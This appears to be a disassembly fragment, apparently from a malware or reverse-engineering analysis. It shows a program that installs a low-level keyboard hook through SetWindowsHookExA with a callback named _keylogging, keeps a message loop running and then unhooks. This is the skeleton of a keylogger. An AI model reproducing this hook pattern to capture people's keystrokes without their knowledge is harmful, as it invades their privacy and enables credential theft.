 push    eax             ; hmod
push    offset _keylogging ; lpfn
push    0Dh             ; idHook
call    ds:SetWindowsHookExA
mov     [ebp+hhk], eax
loc_401064:             ; wMsgFilterMax
push    0
push    0               ; wMsgFilterMin
push    0               ; hWnd
push    0               ; lpMsg
call    ds:GetMessageA
test    eax, eax
jz      short loc_401078
jmp     short loc_401064
loc_401078:
mov     ecx, [ebp+hhk]
push    ecx             ; hhk
call    ds:UnhookWindowsHookEx
mov     esp, ebp
pop     ebp
retn
_main endp